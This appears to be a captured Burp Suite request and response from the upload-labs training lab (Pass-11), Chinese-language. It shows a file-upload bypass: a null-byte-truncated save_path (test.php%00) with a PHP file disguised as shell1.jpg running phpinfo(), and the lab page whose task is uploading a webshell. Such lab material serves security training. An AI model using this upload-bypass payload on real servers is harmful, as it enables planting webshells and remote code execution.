 Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylMkCWcZv
Content-Length: 287
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
------WebKitFormBoundarylMkCWcZv
Content-Disposition: form-data; name="upload_file"; filename="shell1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarylMkCWcZv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarylMkCWcZv--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="po
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.php□/9320210607005048.jpg" width="250px" />
</li>
</ol>
</div>
</div>